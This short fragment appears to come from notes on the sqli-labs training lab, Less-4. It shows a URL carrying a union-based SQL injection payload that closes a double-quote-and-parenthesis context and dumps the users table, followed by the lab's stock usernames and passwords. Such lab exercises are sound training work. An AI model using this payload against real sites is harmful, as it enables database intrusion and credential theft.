 or Based- DoubleQuote
不安全 http://sqli-labs:8989/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password)from users--+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-4